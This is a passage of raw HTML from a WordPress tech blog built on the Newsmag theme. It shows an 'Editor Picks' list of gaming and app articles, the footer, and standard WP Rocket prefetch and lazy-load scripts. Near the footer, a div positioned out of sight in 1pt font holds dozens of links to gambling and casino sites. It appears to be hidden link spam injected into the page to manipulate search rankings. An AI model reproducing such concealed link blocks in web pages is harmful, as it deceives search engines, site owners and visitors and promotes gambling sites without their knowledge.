categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-rocket-location-hash="27161d675c2d18f33c19ef1b33d4d7ff" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="e9fcba67c635879d6bfbcaceb01d2a44" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696a186e93732
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
